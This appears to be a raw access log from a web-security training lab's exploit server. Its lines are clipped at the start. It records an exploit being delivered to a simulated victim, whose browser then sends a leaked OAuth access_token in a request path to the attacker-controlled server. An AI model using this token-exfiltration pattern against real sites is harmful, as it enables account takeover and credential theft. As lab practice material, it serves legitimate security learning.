 ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
OST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
ET /https%3A%2F%2F0ad9005203d590bb80333f79006900eb.web-security-academy.net%2Fpost%2Fcomment%2Fcomment-form%23access_token%3DtNLunP7fbyquBdjpU4aqXYicn-Fyak6XBJHYErFkeOq%26expires_in%3D3600%26token_t
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"